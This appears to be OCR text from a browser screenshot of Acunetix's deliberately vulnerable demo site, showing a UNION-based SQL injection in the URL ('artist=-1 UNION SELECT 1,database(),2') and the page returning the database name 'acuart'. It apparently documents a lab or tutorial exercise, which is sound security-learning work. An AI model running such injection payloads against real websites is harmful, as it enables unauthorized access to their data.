 artists - Mozilla Firefox (Private Browsing)
artists
testphp.vulnweb.com/artists.php?artist=-1 UNION SELECT 1,database(),2
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: acuart
2
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd